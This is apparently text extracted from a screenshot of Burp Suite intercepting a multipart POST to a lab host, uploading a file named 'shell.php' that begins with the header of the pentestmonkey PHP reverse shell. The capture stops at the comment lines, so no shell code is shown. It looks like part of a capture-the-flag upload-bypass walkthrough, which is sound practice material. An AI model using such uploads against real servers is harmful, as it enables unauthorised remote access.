 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.87.192:3333
Forward Drop Intercept is on Action Open Browser ?
Pretty Raw \n Actions
INSPECTOR
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.87.192:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------253477337172718666626055108​54
8 Content-Length: 5835
9 Origin: http://10.10.87.192:3333
10 Connection: close
11 Referer: http://10.10.87.192:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------25347733717271866662605510854
15 Content-Disposition: form-data; name="file"; filename="shell.php"
16 Content-Type: application/x-php
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //